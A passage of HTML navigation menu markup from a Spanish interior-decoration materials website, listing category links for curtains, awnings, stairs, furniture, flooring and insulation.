				<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4284d72" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
				<ul style="" class="sub-menu ">
					<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Tejido de fibras naturales</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/reciclado/">Reciclado</a></li>
			<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/manufacturado/">Manufacturado</a></li>
			<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/sintetico/">Sintético</a></li>
		</ul>
</li>
		<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Según las propiedades sensoriales</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4284f86" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Materiales decoración translúcidos</a></li>
			<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Materiales decoración blandos</a></li>
		</ul>
</li>
		<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4183 current_page_item"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/material-sostenible/">Material decoración sostenible</a></li>
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/por-orden-alfabetico/">Por orden alfabètico</a></li>
		<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/otras-clasificaciones/">Otras clasificaciones</a></li>
	</ul>
</li>
	<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/aislante/">Aislante</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e428519d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/aislante/aislante-termico/">Aislante tèrmico</a></li>
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/aislante/aislante-acustico/">Aislante acústico</a></li>
		<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/aislante/hidrofugo/">Hidrofugo</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/aislante/ignifugo/">Ignífugo</a></li>
	</ul>
</li>
	<li id="menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/ascensor/">Ascensor</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/bano/">Baño</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/">Cortina / toldo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42853f2" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/rieles-guias-para-cortinas/">Rieles / Guias para cortinas</a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/cortinas-velux/">Cortinas Velux</a></li>
		<li id="menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Cortinas y estores a medida Bandalux</a></li>
		<li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/cortinas-medida-decoracion/">Cortinas a medida para decoración</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/">Tipos de Cortinas</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42855ce" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Cortinas segun tejido</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4285711" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Cortinas tejido screen</a></li>
				<li id="menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Cortinas tejido ignífugo</a></li>
			</ul>
</li>
			<li id="menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Cortinas según función</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42858a1" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Cortinas para cámaras negras (escenarios, fotografía, luminarias …)</a></li>
				<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Cortinas de grandes dimensiones</a></li>
			</ul>
</li>
			<li id="menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Cortinas según mecanismo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4285a56" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Cortinas de lamas verticales</a></li>
			</ul>
</li>
			<li id="menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Cortinas según la situación</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4285bc2" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Cortinas de interior</a></li>
				<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Cortinas de exterior</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/accessorios-cortinas/">Accesorios cortinas</a></li>
		<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/toldo/">Toldo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4285d89" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Toldos según mecanismo</a></li>
			<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Toldos según situación</a></li>
			<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Mandos / motorización para toldos</a></li>
			<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/toldo/tejidos/">Tejidos para toldos</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/complemento-decorativo/">Complemento decorativo</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/">Escalera</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4285fbe" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/altillo/">Altillo</a></li>
		<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/escalera-de-caracol-y-helicoidal/">Eacalera de caracol y helicoidal</a></li>
		<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/esclera-escamoteable-plegable/">Escalera escamoteable y plegable</a></li>
		<li id="menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/escalera-mini-peldanos-compensados/">Escalera mini (peldaños compensados)</a></li>
		<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/escalera-recta/">Escalera recta</a></li>
		<li id="menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/escaleras-a-medida/">Escaleras a medida</a></li>
		<li id="menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/barandillas-para-escaleras/">Barandillas para escaleras</a></li>
		<li id="menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandas antideslizantes para suelos</a></li>
		<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/colores-y-acabados/">Colores y acabados</a></li>
	</ul>
</li>
	<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cuadres/">Marcos y cuadros</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/">Mueble</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42862c5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/silla/">Silla</a></li>
		<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/armario/">Armario</a></li>
		<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/mesa/">Mesa</a></li>
		<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-estilo/">Segons estil</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-usuario/">Segons usuari</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42864a2" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-usuario/adulto/">Adulto</a></li>
			<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-usuario/infantil/">Infantil</a></li>
			<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-usuario/juvenil/">Juvenil</a></li>
			<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/muebles-para-comunidades/">Muebles para comunidades</a></li>
		</ul>
</li>
		<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/">Según ubicación</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42866cf" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/">Oficina</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4286828" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/silla/">Silla</a></li>
				<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/armario/">Armario</a></li>
				<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/operativo/">Operativo</a></li>
				<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliar</a></li>
				<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/direccion/">Dirección</a></li>
				<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Mamparas y biombos</a></li>
				<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Salas espera y colectividades</a></li>
			</ul>
</li>
			<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/dormitorio/">Dormitorio</a></li>
			<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/comedor/">Comedor</a></li>
			<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/garajge/">Garaje</a></li>
			<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/bano/">Baño</a></li>
			<li id="menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardín</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/">Pavimento / Suelo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4286b94" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/parque/">Parqué para suelo</a></li>
		<li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/parquet-cocinas-banos/">Parquet para cocinas y baños</a></li>
		<li id="menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/tarimas-macizas-interior/">Tarimas macizas de interior</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/tarima-maciza-exterior/">Tarima maciza de exterior</a></li>
		<li id="menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/tarima-exterior-sintetica/">Tarima exterior sintetica</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/corcho-para-suelo/">Corcho para suelo</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/moqueta-para-suelo/">Moqueta para suelo</a></li>
		<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/pvc-para-suelos/">Pvc para suelos</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/felfudo/">Felpudo</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/alfombra/">Alfombra</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/linoleo/">Linoleo parar suelo</a></li>
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/fibra-natural/">Fibra natural para suelo</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/ceramica/">Cerámica para suelo</a></li>
		<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Suelos tècnicos elevados</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/caucho-para-suelos/">Caucho para suelos</a></li>
		<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/cesped-artificial/">Cèsped artificial para suelo</a></li>
		<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandas antideslizantes para suelos</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/zocalo/">Zòcalo</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/iluminacion-empotrada/">Iluminación para suelo</a></li>
	</ul>
</li>
